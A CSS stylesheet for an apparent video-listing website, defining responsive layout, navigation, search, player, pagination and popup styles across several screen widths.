    .topall{width:100%;height:60px;background: #0785D4;position: fixed;z-index:9999;_position:absolute;top:0;_top:expression(documentElement.scrollTop+0+'px');left:0;}
    .head{height:60px;padding-top:0;position: relative;z-index:999;}
    .head .logo{float:left;width:100px;height:60px;}
    .head .logo .logobg{display:block;cursor: pointer;width:100px;height:60px;background: url(/images/logo.png) no-repeat;}
    .fanhui {float:left;width:60px;height:60px;margin-right:-11px;background-color:#056AA7;margin-left:-12px;}
    .fanhui .fhj{ content: "";display: block;width: 20px;height:20px;border-left:3px solid #fff;border-top:3px solid #fff;position: absolute;left:17px;top: 18px;-webkit-transform: rotate(-45deg); }
    .headtop{height:60px;padding-top:0;position: relative;z-index:999;margin-top:0px;}
    .nav-sjdhtop{display:none;}
    .mb{margin-bottom:4%;}
    .wrap{width:96%;}
    .head .nav-pc,.head .nav-pc-2,.head .login,.head .ls,.ylink,.footer,.content .desd .desmb{display:none;}
    .index-tj li,.index-list-l li{width:18%;margin-right:2.5%;}
    .index-tj .m5,.index-list-l .m5{margin-right:0;}
    .index-tj .img{height:0;padding-bottom:139%;}
    .index-list-r,.c6{display:none;}
    .index-list-l .img{height:0;padding-bottom:139%;}
    .topiclist li{width:18%;margin-right:2.5%;}
    .topiclist .m4{margin-right:0;}
    .topiclist .img{height:0;padding-bottom:70%;}
    .content .pic{float:left;width:20%;height:0;padding-bottom:30%;overflow: hidden;}
    .content .info{margin-left:22%;}
    .content .info dd{float:left;width:50%;line-height:24px;height:24px;}
    /*.content .info dt.name{line-height:26px;height:26px;}*/
    .content .info dt.desd{line-height:24px;}
    .content .c-r{width:100%;clear:both;padding-top:2%;}
    .urlli li{width:17.5%;margin:2.5% 2.5% 0 0;}
    .urlli .p2{margin-right:0;}
    .urlli .mmhtxt{display:none;}
	.urllid li{width:18%;margin:2.5% 2.0% 0 0;}
    .urllid .p2{margin-right:0;}
    .h2{height:40px;line-height:40px;overflow:hidden;margin-bottom:15px;font-size:120%;color:#000;border-bottom:2px solid #e5e5e5;}
    .player{height:490px;}
    #cciframe{height:420px;}
    .bfbot18{margin-bottom:18px;}
    .urlzm{display:none;}
}
@media (min-width: 768px) and (max-width: 1023px){
	.topall{width:100%;height:60px;background: #0785D4;position: fixed;z-index:9999;_position:absolute;top:0;_top:expression(documentElement.scrollTop+0+'px');left:0;}
	.head{height:60px;padding-top:0;position: relative;z-index:999;}
	.head .logo{float:left;width:100px;height:60px;}
	.head .logo .logobg{display:block;cursor: pointer;width:100px;height:60px;background: url(/images/logo.png) no-repeat;}
    .wrap{width:800px;}
    .mb{margin-bottom:20px;}
    .n8,.c6,.sy-title .more,.head .nav-pc,.head .nav-mb,.content .desd .desmb{display:none;}
    .sjbg2{height:50px;width:50px;}
    .index-tj li{width:140px;margin-right:25px;}
    .index-tj .m5{margin-right:0;margin-bottom:-20px;}
    .index-tj .img{height:190px;}
    .index-tj .li-hv:hover .sjbg2{left:45px;top:70px;}
    .index-list-l{float:left;width:580px;}
    .index-list-r{float:right;width:200px;}
    .index-list-l .img{height:180px;}
    .index-list-l li{width:130px;margin-right:20px;}
    .index-list-l .m4{margin-right:0;}
    .index-list-r li{margin-bottom:12px;*margin-bottom:9px;_margin-bottom:11px;}
    .index-list-r li a{height:20px;line-height:20px;}
    .index-list-l .li-hv:hover .sjbg2{left:40px;top:65px;}
    .topiclist li{width:140px;margin-right:25px;}
    .topiclist .m4{margin-right:0;}
    .topiclist .img{height:100px;}
    .topiclist .tplay{width:38px;height:44px;background: url(/images/t1.png) no-repeat;}
    .topiclist .li-hv:hover .tplay{left:51px;top:28px;}
    .content .pic,.content .info{float:left;overflow: hidden;}
    .content .c-r{float:right;width:250px;}
    .content .pic{width:160px;height:240px;margin-right:20px;}
    .content .info{width:355px;}
    .content .info dt.name{line-height:24px;height:24px;}
    .content .info dd{line-height:22px;height:22px;}
    .content .info dt.desd{line-height:22px;}
    .urlli li{width:70px;margin:10px 10px 0 0;}
    .urlli .p1{margin-right:0;}
    .urlli .mmhtxt{display:none;}
	.urllid li{width:71px;margin:10px 9px 0 0;}
    .urllid .p1{margin-right:0;}
    .h2{height:40px;line-height:40px;overflow:hidden;margin-bottom:15px;font-size:120%;color:#000;border-bottom:2px solid #e5e5e5;}
    .player{height:490px;}
    #cciframe{height:420px;}
    .bfbot18{margin-bottom:18px;}
    .urlzm{display:none;}
    .footer{background: #f6f6f6;width:100%;margin:0 auto;margin-top:-10px;text-align:center;padding:20px 0;}
    }
@media (min-width: 1024px) and (max-width: 1365px){
	.topall{width:100%;height:60px;background: #0785D4;position: fixed;z-index:9999;_position:absolute;top:0;_top:expression(documentElement.scrollTop+0+'px');left:0;}
	.head{height:60px;padding-top:0;position: relative;z-index:999;}
	.head .logo{float:left;width:100px;height:60px;}
	.head .logo .logobg{display:block;cursor: pointer;width:100px;height:60px;background: url(/images/logo.png) no-repeat;}
    .wrap{width:1000px;}
    .mb{margin-bottom:20px;}
    .n8,.c6,.sy-title .more,.head .nav-mb,.content .desd .desmb{display:none;}
    .sjbg2{height:60px;width:60px;}
    .index-tj li{width:180px;margin-right:25px;}
    .index-tj .m5{margin-right:0;margin-bottom:-20px;}
    .index-tj .img{height:260px;}
    .index-tj .li-hv:hover .sjbg2{left:60px;top:100px;}
    .index-list-l{float:left;width:760px;}
	.index-list-r{float:right;width:220px;}
    .index-list-l .img{height:250px;}
	.index-list-l li{width:175px;margin-right:20px;}
    .index-list-l .m4{margin-right:0;}
	.index-list-r li{margin-bottom:21px;*margin-bottom:18px;_margin-bottom:20px;}
	.index-list-r li a{height:20px;line-height:20px;}
    .index-list-l .li-hv:hover .sjbg2{left:57px;top:95px;}
    .topiclist li{width:180px;margin-right:25px;}
    .topiclist .m4{margin-right:0;}
    .topiclist .img{height:130px;}
    .topiclist .tplay{width:38px;height:44px;background: url(/images/t1.png) no-repeat;}
    .topiclist .li-hv:hover .tplay{left:71px;top:42px;}
    .content .pic,.content .info{float:left;overflow: hidden;}
    .content .c-r{float:right;width:250px;}
    .content .pic{width:230px;height:310px;margin-right:20px;}
    .content .info{width:475px;}
    .content .info dt.name{line-height:35px;height:35px;}
    .content .info dd{line-height:30px;height:30px;}
    .content .info dt.desd{line-height:30px;}
    .urlli li{width:90px;margin:10px 10px 0 0;}
    .urlli .p1{margin-right:0;}
    .urlli .mmhtxt{display:none;}	    
	.urllid li{width:91px;margin:10px 9px 0 0;}
    .urllid .p1{margin-right:0;}
    .h2{height:40px;line-height:40px;overflow:hidden;margin-bottom:15px;font-size:120%;color:#000;border-bottom:2px solid #e5e5e5;}
    .player{height:490px;}
    #cciframe{height:420px;}
    .bfbot18{margin-bottom:18px;}
    .urlzm{display:none;}
    .footer{background: #f6f6f6;width:100%;margin:0 auto;margin-top:-10px;text-align:center;padding:20px 0;}
    }
@media (min-width: 1366px) and (max-width: 1599px){
	.topall{width:100%;height:60px;background: #0785D4;position: fixed;z-index:9999;_position:absolute;top:0;_top:expression(documentElement.scrollTop+0+'px');left:0;}
	.head{height:60px;padding-top:0;position: relative;z-index:999;}
	.head .logo{float:left;width:100px;height:60px;}
	.head .logo .logobg{display:block;cursor: pointer;width:100px;height:60px;background: url(/images/logo.png) no-repeat;}
    .wrap{width:1200px;}
    .mb{margin-bottom:20px;}
    .n8,.c6,.sy-title .more,.head .nav-mb,.content .desd .desmb{display:none;}
    .sjbg2{height:70px;width:70px;}
    .index-tj li{width:220px;margin-right:25px;}
    .index-tj .m5{margin-right:0;margin-bottom:-20px;}
    .index-tj .img{height:300px;}
    .index-tj .li-hv:hover .sjbg2{left:75px;top:110px;}
    .index-list-l{float:left;width:940px;}
    .index-list-r{float:right;width:240px;}
    .index-list-l .img{height:300px;}
    .index-list-l li{width:220px;margin-right:20px;}
    .index-list-l .m4{margin-right:0;}
    .index-list-r li{margin-bottom:28px;*margin-bottom:25px;_margin-bottom:27px;}
    .index-list-r li a{height:20px;line-height:20px;}
    .index-list-l .li-hv:hover .sjbg2{left:75px;top:115px;}
    .topiclist li{width:220px;margin-right:25px;}
    .topiclist .m4{margin-right:0;}
    .topiclist .img{height:180px;}
    .topiclist .tplay{width:38px;height:44px;background: url(/images/t1.png) no-repeat;}
    .topiclist .li-hv:hover .tplay{left:91px;top:68px;}
    .content .pic,.content .info{float:left;overflow: hidden;}
    .content .c-r{float:right;width:250px;}
    .content .pic{width:230px;height:310px;margin-right:20px;}
    .content .info{width:675px;}
    .content .info dt.name{line-height:35px;height:35px;}
    .content .info dd{line-height:30px;height:30px;}
    .content .info dt.desd{line-height:30px;}
    .urlli li{width:110px;margin:10px 10px 0 0;}
    .urlli .p1{margin-right:0;}
    .urlli .mmhtxt{display:none;}
	.urllid li{width:111px;margin:10px 9px 0 0;}
    .urllid .p1{margin-right:0;}
    .h2{height:40px;line-height:40px;overflow:hidden;margin-bottom:15px;font-size:120%;color:#000;border-bottom:2px solid #e5e5e5;}
    .player{height:490px;}
    #cciframe{height:420px;}
    .bfbot18{margin-bottom:18px;}
    .urlzm{display:none;}
    .footer{background: #f6f6f6;width:100%;margin:0 auto;margin-top:-10px;text-align:center;padding:20px 0;}
    }
@media (min-width: 1600px) {
	.topall{width:100%;height:60px;background: #0785D4;position: fixed;z-index:9999;_position:absolute;top:0;_top:expression(documentElement.scrollTop+0+'px');left:0;}
	.head{height:60px;padding-top:0;position: relative;z-index:999;}
	.head .logo{float:left;width:100px;height:60px;}
	.head .logo .logobg{display:block;cursor: pointer;width:100px;height:60px;background: url(/images/logo.png) no-repeat;}
    .wrap{width:1400px;}
    .mb{margin-bottom:20px;}
    .n8,.c6,.sy-title .more,.head .nav-mb,.content .desd .desmb{display:none;}
    .sjbg2{height:80px;width:80px;}
    .index-tj li{width:260px;margin-right:25px;}
    .index-tj .m5{margin-right:0;margin-bottom:-20px;}
    .index-tj .img{height:350px;}
    .index-tj .li-hv:hover .sjbg2{left:90px;top:135px;}
    .index-list-l{float:left;width:1100px;}
    .index-list-r{float:right;width:280px;}
    .index-list-l .img{height:350px;}
    .index-list-l li{width:260px;margin-right:20px;}
    .index-list-l .m4{margin-right:0;}
    .index-list-r li{margin-bottom:35px;*margin-bottom:32px;_margin-bottom:34px;}
    .index-list-r li a{height:20px;line-height:20px;}
    .index-list-l .li-hv:hover .sjbg2{left:90px;top:135px;}
    .topiclist li{width:260px;margin-right:25px;}
    .topiclist .m4{margin-right:0;}
    .topiclist .img{height:220px;}
    .topiclist .tplay{width:38px;height:44px;background: url(/images/t1.png) no-repeat;}
    .topiclist .li-hv:hover .tplay{left:116px;top:88px;}
    .content .pic,.content .info{float:left;overflow: hidden;}
    .content .c-r{float:right;width:250px;}
    .content .pic{width:230px;height:310px;margin-right:20px;}
    .content .info{width:875px;}
    .content .info dt.name{line-height:35px;height:35px;}
    .content .info dd{line-height:30px;height:30px;}
    .content .info dt.desd{line-height:30px;}
    .urlli li{width:130px;margin:10px 10px 0 0;}
    .urlli .p1{margin-right:0;}
	.urlli .mmhtxt{display:none;}
	.urllid li{width:131px;margin:10px 9px 0 0;}
    .urllid .p1{margin-right:0;}
    .h2{height:40px;line-height:40px;overflow:hidden;margin-bottom:15px;font-size:120%;color:#000;border-bottom:2px solid #e5e5e5;}
    .player{height:490px;}
    #cciframe{height:420px;}
    .bfbot18{margin-bottom:18px;}
    .urlzm{display:none;}
    .footer{background: #f6f6f6;width:100%;margin:0 auto;margin-top:-10px;text-align:center;padding:20px 0;}
    }
@media (max-width: 319px) {
    .wrap{width:320px;}
}  
.sjbg1{display:block;font-size:0px;height:0;line-height:0;width:0;overflow:hidden;border-top:50px solid red;border-left: 50px solid transparent;_border-left-style:dotted;}
.sjbgs{display:block;width:7px;height:5px;overflow: hidden;}
.sjbgx{display:block;width:7px;height:5px;overflow: hidden;}
.sjbg3{display:block;width:16px;height:10px;position:absolute;background: url(http://vb.zjqbj.com/images/sj1.png) no-repeat;}
.sjbg2{position: absolute;display:block;}
.bg1{position: absolute;left:0;bottom:0;height:22px;width:100%;background:#000;opacity: 0.6;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);}
.bz{position: absolute;right:0;bottom:0;padding:0 2%;height:22px;line-height:22px;overflow: hidden;color:#fff;font-size:85%;}
.play-hv{position: absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity: 0;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);}
.li-hv{cursor: pointer;}
.li-hv:hover .play-hv{opacity: 0.6;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);transition: opacity 300ms linear 0s;}
.h1{height:36px;line-height:36px;margin-bottom:15px;font-size:150%;color:#000;border-bottom:2px solid #e5e5e5;}
.h1 a{color: #0785D4;}
.h1 span{border-bottom:2px solid #0785D4;margin-bottom:-2px;height:36px;display:inline-block;position: relative;}
.h1 .more{float:right;font-size:70%;}
.shadow{box-shadow: 0px 6px 12px rgba(0, 0, 0, 0.2);}
.ico{background: url(../image/ico.png) no-repeat;}
.filter{opacity: 0.95;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=95);}


.head .nav-pc{float:left;}
.head .nav-pc li{float:left;}
.head .nav-pc li.js1{position: relative;}
.head .nav-pc li .navb{font-weight:400;display:block;}
.head .nav-pc li .navb a{line-height:60px;color:#fff;font-size:120%;display:block;padding:0 15px;}
.head .nav-pc .v .navb a{color:#0785d4}
.head .nav-pc .v .navb{background: #fff;}
.head .nav-pc .js1 .sjbgs,.head .nav-pc .js1 .sjbgx{position: absolute;right:0;top:28px;margin-right:5px;}
.head .nav-pc .js1 .sjbgs{background-position: -145px -2px;}
.head .nav-pc .js1 .sjbgx{background-position: -145px -15px;width:0;}
.head .nav-pc .v .sjbgs{width:0;}
.head .nav-pc .v .sjbgx{width:7px;}
.head .nav-pc .navb a:hover{background: #fff;color:#0785d4}
.head .nav-pc .nav-down{position: absolute;border:1px solid #0785d4;border-top:0;left:-1px;top:60px;width:245px;padding:20px 0 5px 15px;background:#fff;display:none;}
.head .nav-pc .nav-down li{float:left;text-align:center;padding:0 10px 15px 0;}
.head .nav-pc .nav-down li a{font-size:110%;line-height:34px;width:70px;float:left;display:block;border-radius: 3px;}
.head .nav-pc .nav-down li a:hover{background: #0785d4;color:#fff;}
.head .search{width:200px;margin:0 15px;height:30px;margin-top:15px;float:right;background:#0570AF;position: relative;}
.head .search input{border:0 none;}
.head .search .input{float:left;border:0;background:transparent;color:#fff;line-height:30px;height:30px;width:160px;padding:0 5px;}
.head .search .imgbt1,.head .search .imgbt2{position: absolute;top:0;right:0;}
.head .search .imgbt1{float:left;border:0 none;width:30px;height:30px;background-position: -104px 5px;cursor: pointer;}
.head .search .imgbt2{width:0;}
.head .shcur .imgbt2{float:left;border:0 none;width:30px;height:30px;background-position: -74px 5px;cursor: pointer;}
.head .shcur .imgbt1{width:0;}
.head .shcur .imgbt{background: #fff;}
.head .shcur,.head .shcur .input{background: #fff;color:#333;}
.head .search .search-key{display:none;position: absolute;left:0;top:30px;width:198px;padding:5px 0;background: #fff;border:1px solid #e4e4e4;}
.head .search .search-key a{display:block;line-height:28px;height:28px;overflow:hidden;padding:0 5px;}
.head .ls{position: relative;float:right;}
.head .ls .lsjl{width:180px;border:1px solid #0785d4;border-top:0;position: absolute;top:60px;right:-1px;display:none;padding:10px;background: #fff;display:none;}
.head .ls li.js1{display:block;float:left;}
.head .ls .ls1{display:block;line-height:60px;color:#fff;padding:0 15px;}
.head .ls .v .ls1{background: #fff;color:#0785D4;}
#mh-ul li a{display:block;padding:0 5px;line-height:26px;height:26px;overflow: hidden;}
#mh-ul li a:hover{background: #f6f6f6;}
.head .login li.js1{position: relative;display:block;float:right;width:22px;height:60px;padding-left:15px;}
.head .login .bglogin{display:inline-block;margin-top:18px;width:22px;height:22px;background: url(../image/login.png) no-repeat;}
.head .login .loginon{border:1px solid #0785d4;border-top:0;text-align:center;position: absolute;right:0;top:60px;width:85px;padding:10px;display:none;background: #fff;}
.head .login .loginon a{line-height:30px;color:#999999;}
.head .nav-pc-2{float:left;margin-left:15px;}
.head .nav-pc-2 li.js1{position: relative;display:block;float:left;padding:0 15px;}
.head .nav-pc-2 .js1 .navb{font-size:120%;color:#fff;line-height:60px;float:left;font-weight:400;padding-left:5px;}
.head .nav-pc-2 .js1 .pc1bg,.head .nav-pc-2 .js1 .pc2bg{display:inline-block;margin-top:19px;float:left;height:24px;overflow:hidden;}
.head .nav-pc-2 .js1 .pc1bg{background-position: 0 0;width:22px;}
.head .nav-pc-2 .js1 .pc2bg{background-position: -22px 0;width:0;overflow: hidden;}
.head .nav-pc-2 .v .pc1bg{width:0;overflow: hidden;}
.head .nav-pc-2 .v .pc2bg{background-position: -22px 0;width:22px;}
.head .nav-pc-2 li.v{background: #fff;}
.head .nav-pc-2 li.v .navb{color:#0785D4;}
.head .nav-pc-2 .nav-down-pc{border:1px solid #0785d4;border-top:0;position: absolute;left:-1px;top:60px;width:325px;padding:20px 0 5px 15px;display:none;background:#fff;display:none;}
.head .nav-pc-2 .nav-down-pc li{float:left;text-align:center;padding:0 10px 15px 0;}
.head .nav-pc-2 .nav-down-pc li a{float:left;display:block;font-size:110%;line-height:34px;width:70px;border-radius: 3px;}
.head .nav-pc-2 .nav-down-pc li a:hover{background: #0785d4;color:#fff;}
.head .nav-mb{line-height:60px;}
.head .nav-mb .nav-sj{float:left;margin-left:3%;}
.head .nav-mb .nav-sh{float:right;}
.head .nav-mb li{padding:0 15px;}
.head .nav-mb .navb{font-size:120%;color:#fff;line-height:60px;float:left;font-weight:400;padding-left:5px;}
.head .nav-mb .nav-sj .pc1bg,.head .nav-mb .nav-sj .pc2bg{display:inline-block;margin-top:19px;float:left;height:24px;overflow:hidden;}
.head .nav-mb .nav-sj .pc1bg{background-position: 0 0;width:22px;}
.head .nav-mb .nav-sj .pc2bg{background-position: -22px 0;width:0;overflow: hidden;}
.head .nav-mb .shcur .pc1bg{width:0;overflow: hidden;}
.head .nav-mb .shcur .pc2bg{background-position: -22px 0;width:22px;}
.head .nav-mb .shcur li{background: #fff;}
.head .nav-mb .shcur .navb{color:#0785D4;}
.head .nav-mb .nav-sh .navb{padding-left:0;}
.head .nav-down-mb,.head .search-mb{width:92%;padding:4%;background:#fff;display:none;position: absolute;left:0;top:60px;}
.head .nav-down-mb li{float:left;text-align:center;width:25%;padding:2% 0;font-size:110%;}
.head .nav-down-mb li a{display:block;line-height:220%;}
.head .nav-down-mb li a.on{background: #0785d4;color:#fff;border-radius: 3px;}
.head .search-mb .shall{padding:0 2%;font-size:110%;background: #f3f3f3;border:1px solid #ddd;}
.head .search-mb .input{float:left;width:80%;border:0 none;height:40px;line-height:40px;background: transparent;color:#333;}
.head .search-mb .imgbt{float:right;width:19%;border:0 none;border-left:1px solid #e1e1e1;height:40px;line-height:40px;background: transparent;}

.index-tj li{float:left;}
.index-tj .img{width:100%;position: relative;overflow: hidden;}
.index-tj .img img{width:100%;height:auto;}
.index-tj .text p{overflow: hidden;}
.index-tj .name{line-height:30px;height:24px;}
.index-tj .zy{color:#999;font-size:85%;line-height:20px;height:20px;}
.index-list-l li{float:left;}
.index-list-l .img{width:100%;position: relative;overflow: hidden;}
.index-list-l .img img{width:100%;height:auto;}
.index-list-l .text p{overflow: hidden;}
.index-list-l .name{line-height:30px;height:24px;}
.index-list-l .zy{color:#999;font-size:85%;line-height:20px;height:20px;}
.index-list-r .qt{float:right;color:#999;}
.index-list-r li a{display:block;overflow: hidden;}
.index-list-r li .i{background: #cbcbcb;color:#fff;padding:2px 2px;margin-right:5px;}
.index-list-r li .i4{background:#0785D4;}
.topiclist li{float:left;}
.topiclist .img{position: relative;overflow: hidden;}
.topiclist .img img{width:100%;height:auto;}
.topiclist .bg{position: absolute;left:0;bottom:0;width:100%;height:45px;background: url(http://vb.zjqbj.com/images/bg1.png) repeat-x;}
.topiclist .text{position: absolute;left:0;bottom:0;width:100%;height:24px;line-height:24px;overflow:hidden;text-align:center;color:#fff;}
.topiclist .tplay{position: absolute;display:block;}

.list-tab{background: #f4f4f4;line-height:40px;}
.list-tab li{float:left;border-right:2px solid #fff;}
.list-tab li a{display:block;padding:0 20px;}
.list-tab li a.on{border-top:2px solid #0785D4;color:#0785D4;}

.content .pic img{width:100%;height:auto;}
.content .info b{font-weight:400;color:#999;}
.content .info dl{color:#666;}
.content .info dl a{color:#333;margin-right:3px;}
.content .info dt.name{font-size:130%;color:#222;}
.content .info dt.name,.content .info dd{overflow: hidden;}
.content dt.desd{cursor: pointer;}
.content .desd .aa{color:#0785D4;padding:0 5px;}
.content .desd .des1 .sjbgs{background-position: -240px -13px;display:inline-block;margin-bottom:2px;*margin-bottom:3px;}
.content .desd .des2 .sjbgx{background-position: -191px -13px;display:inline-block;margin-bottom:2px;*margin-bottom:3px;}
.content .desd .des2,.content .desd .cur .des1{display:none;}
.content .desd .cur .des2{display:block;}
.content .desd .aa{color:#0785D4;padding:0 5px;}
.content .c-r{overflow: hidden;}
.pfrom{height:30px;background: #f4f4f4;border-top:3px solid #e5e5e5;}
.pfrom li{float:left;cursor:pointer;padding:0 10px;height:30px;line-height:27px;color:#333;}
.pfrom li.on,.pfrom li:hover{position: relative;margin-top:-3px;border-top:3px solid #0785D4;height:30px;line-height:27px;background: #fff;color:#333;font-weight:600;}
.pfrom li.g{float:left;padding:0;display:block;position: relative;margin-top:-3px;height:33px;width:0;overflow: hidden;border-right:2px solid #fff;}
.pfrom li:hover{background: #E8F5FB;color:#0785D4;font-weight:400;}
.pfrom li.on:hover{font-weight:600;background:#fff;color:#333;}
.xgxw{color:#666;font-size:12px;margin-left:0px;margin-top:0px;padding-bottom:10px;margin-top:-10px;}
.xgxw a{color:#777;font-size:12px;margin-left:0px;margin-right:15px;}
.pfromd{background: #fcfcfc;border-top:3px solid #f5f5f5;}
.pfromd li{float:left;cursor:pointer;padding:0 10px;height:30px;line-height:27px;color:#333;}
.pfromd li.on,.pfromd li:hover{position: relative;margin-top:-3px;border-top:3px solid #0785D4;height:30px;line-height:27px;background: #fff;color:#333;font-weight:600;}
.pfromd li.g{float:left;padding:0;display:block;position: relative;margin-top:-3px;height:33px;width:0;overflow: hidden;border-right:2px solid #fff;}
.pfromd li:hover{background: #E8F5FB;color:#0785D4;font-weight:400;}
.pfromd li.on:hover{font-weight:600;background:#fff;color:#333;}
.urlli li{float:left;text-align:center;}
.urlli li a{display:block;height:32px;line-height:32px;border:1px solid #dfdfdf;color:#0785d4;overflow: hidden;}
.urlli li a:hover{background:#DEEDF5;}
.urlli li a:visited{background:#EAF3F9;color:#6FC7FB;}
.urllid li{float:left;text-align:center;}
.urllid li a{display:block;height:32px;line-height:32px;border:1px solid #dfdfdf;color:#0785d4;overflow: hidden;}
.urllid li a:hover{background:#DEEDF5;}
.urllid li a:visited{background:#EAF3F9;color:#6FC7FB;}
.plist .coll{margin-top:10px;}
.plist .coll li{float:left;border:1px solid #dfdfdf;cursor: pointer;padding:0 15px;color:#333;margin-right:10px;line-height:24px;}
.plist .coll li.on{background:#DEEDF5;}
.plist .info{line-height:22px;margin-top:10px;}
.cxg .text{background: none;padding:0;}
.cxg .text p{padding:0;}
.ncu li{cursor: default;}
.jjj{display:inline-block;float:right;margin-top:-35px;margin-right:2px;}
.jjj em{font-style: normal;cursor: pointer;border:1px solid #E9E9E9;background: #f1f1f1;padding:3px 5px 2px 5px;border-radius: 5px;}
.jjj em.over{background: #fff;color:#333;}
.jjj span{margin-left:10px;}

.playding{background: #F4F4F4;color:#555;margin-top:3px;}
.playding li{text-align: center;float:left;line-height:30px;}
.playding .aa{padding-left:8%;}
.playding .bc{float:right;padding-right:5px;}
.playding li a{color:#555;font-size:110%;}
.playding li a:hover{color: #8cde5c;}
.playding .fx{padding-left:5px;width:30%;}
.playding #digg_num,.playding #tread_num{font-weight:800;padding-right:2px;}
.pbf{margin-top:2%;}

.sy-title{height:40px;line-height:40px;}
.sy-title .key{color:#0785D4;padding:0 2px;}
.sy-title .text em{font-style: normal;}
.sy-title .text{float:left;color:#333;font-size:110%;font-weight:600;}
.sy-title .more{float:right;cursor: pointer;color:#333;}
.sy-title .more .name{float:left;display:inline-block;font-style: normal;}
.sy-title .sbtn .sybg1{float:left;background-position: -191px -13px;margin:18px 0 0 3px;display:inline-block;width:7px;height:5px;}
.sy-title .sbtn .sybg2{float:left;background-position: -240px -13px;margin:18px 0 0 3px;display:inline-block;width:7px;height:5px;}
.sy-title .sbtn .more2{display:none;}
.sy-title .cur .more1{display:none;}
.sy-title .cur .more2{display:inline;}
.sy{padding:1% 0;border-top:1px solid #e4e4e4;}
.sy dl{padding:2px 0 6px 0;border-bottom:1px dotted #e4e4e4;}
.sy dl.area{border-bottom:0 none;}
.sy dt{float:left;width:65px;line-height:24px;margin-top:5px;font-weight:600;color:#333;}
.sy dd{margin-left:65px;}
.sy dd a{display:block;border-radius: 3px;text-align:center;float:left;line-height:24px;height:24px;padding:0 10px;overflow;hidden;margin-top:5px;}
.sy dd a:hover{border-color: #0785D4;}
.sy dd a.on{border-color:#0785D4;background:#079BF3;color:#fff;}

.ztlist .img{position: relative;height:0;padding-bottom:30%;overflow: hidden;}
.ztlist .img img{width:100%;height:auto;}
.ztlist .bg{position: absolute;left:0;bottom:0;height:45px;width:100%;background: url(http://vb.zjqbj.com/images/bg1.png) repeat-x;}
.ztlist .name{position: absolute;left:0;bottom:0;height:30px;line-height:30px;width:100%;text-align:center;overflow: hidden;}
.ztlist .name p{padding:0 2%;color:#fff;font-size:120%;}

.ztlists{position: relative;height:auto;padding-bottom:0.5%;overflow: hidden;float:left;width:100%;font-size:16px;}
.ztlists .img img{width:20%;height:auto;}
.ztlists .name{position: absolute;left:0;bottom:0;height:auto;line-height:30px;width:100%;text-align:center;overflow: hidden;}
.ztlists .name p{padding:0 2%;color:#fff;font-size:120%;}

.n-index{border-bottom:1px dotted #e4e4e4;padding-bottom:10px;}
.n-index .ntitle {line-height:30px;}
.n-index .ntitle .more{float:right;}
.n-index li{float:left;width:33%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.n-index em{font-style: normal;padding-right:5px;}

.n-contenn {font-size:16px;color:#555555;}
.n-contenn a{font-size:16px;color:#555555;}
.n-content {line-height:26px;}
.n-content span.name{font-size:120%;color:#333;}
.n-contenttime{color:#999;padding-left:10px;font-size:12px;padding-top:23px;}
.n-content .des{margin-bottom:1%;}
.n-content .des p{margin-bottom:0.5%;}
.n-content .more{margin-top:1%;color:#333;}
.n-content .more span{margin-right:0.5%;}
.n-content .more span a {color:#666;}
.n-content .laiyuan{text-align:right;}
.n-content .laiyuan span{margin-right:0.5%;}
.n-content img{max-width:100%;max-height:auto;}

.n-list li{padding:2% 0;border-bottom:1px dotted #e4e4e4;}
.n-list .img{float:left;width:30%;}
.n-list .img img{width:100%;height:auto;}
.n-list .img,.n-list .text{height:0;padding-bottom:20%;overflow: hidden;}
.n-list .text{margin-left:32%;position: relative;}
.n-list .tit{height:20px;overflow: hidden;}
.n-list .text .time{position: absolute;right:0;bottom:0;height:20px;line-height:20px;overflow: hidden;}

.news-map li{float:left;width:50%;line-height:30px;height:30px;overflow: hidden;}

.letter{padding-top:2%;}
.letter li{float:left;width:10%;text-align: center;}
.letter .zi9{width:20%;}
.letter li a{display:block;line-height:40px;border-style: solid;border-width: 1px;border-color: #F5F5F5 #e4e4e4 #e4e4e4 #F5F5F5;}
.letter li a:hover{background:#DEEDF5;}
.vmap{position: relative;padding-top:30px;}
.vmap .zm{position: absolute;top:15px;left:0;height:0;width:100%;overflow: hidden;border-bottom:3px solid #0785d4;}
.vmap .zm1{position: absolute;top:0px;left:0;padding:2px 0px;width:40px;text-align:center;font-size:30px;height:30px;line-height:30px;background: #0785D4;color:#fff;border-radius: 6px;}
.vmap li{float:left;width:32%;margin-right:2%;}
.vmap li a{display:block;height:34px;line-height:34px;border-bottom:1px dotted #e4e4e4;overflow: hidden;}
.vmap li a:hover{background: #f6f6f6;}
.vmap li .vbz{color:#999;float:right;}
.vmap .m3{margin-right:0;}

.page{text-align: center;}
.page a,.page span,.page em{display:inline-block;font-style: normal;padding:5px 12px;border:1px solid #e4e4e4;margin:0 10px 10px 0;}
.page em{border-color: #0785D4;background:#079BF3;color:#fff;}
.page a:hover{border-color:#0785D4;}

.ylink{padding-top:20px;text-align: center;}
.ylink a{display:inline-block;padding:2px 5px;}
.nylink{padding:0;width:100%;background: #f6f6f6;}


.gotop{position: fixed;_position:absolute;z-index:10;bottom:100px;right:10px;width:42px;height:42px;display:none;}
.gotop a.gotopbg{display:block;width:42px;height:42px;background:transparent url("../image/ttop.png") no-repeat;cursor: pointer;}


.llilb li{float:left;text-align:center;}
.llilb li a{height:62px;line-height:62px;border:1px solid #dfdfdf;color:#0785d4;}
.llilb li a:hover{background:#DEEDF5;}
.hysc a{font-size:15px;color:red;float:right;}

.head .logo a{font-size:20px;color:#fff;height: 60px;line-height: 60px;}@media (max-width: 639px) and (min-width: 0px){.head .logo {width:100px;}}
.myddd .search-mb .shall{padding:0 2%;font-size:110%;background: #f3f3f3;border:1px solid #ddd;}
.myddd .search-mb .input{float:left;width:80%;border:0 none;height:40px;line-height:40px;background: transparent;color:#333;}
.myddd .search-mb .imgbt{float:right;width:19%;border:0 none;border-left:1px solid #e1e1e1;height:40px;line-height:40px;background: transparent;}


 .play-active{
        color: red!important;
    }
    .mac_pop_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop {  z-index:99998; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
